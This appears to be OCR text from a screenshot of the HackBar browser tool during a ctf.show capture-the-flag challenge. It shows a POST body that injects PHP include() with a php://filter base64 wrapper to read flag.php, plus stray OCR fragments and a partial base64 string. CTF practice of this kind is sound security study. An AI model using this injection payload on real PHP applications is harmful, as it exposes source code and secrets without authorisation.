 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6IC
HackBar
HackBar
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
URL
https://5fda150c-3173-48f3-a94e-3f817153c1ac.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODI
Body
Na
c=include($_POST['ayfx']);&ayfx=php://filter/convert.base64-encode/
Ho
resource=flag.php
Na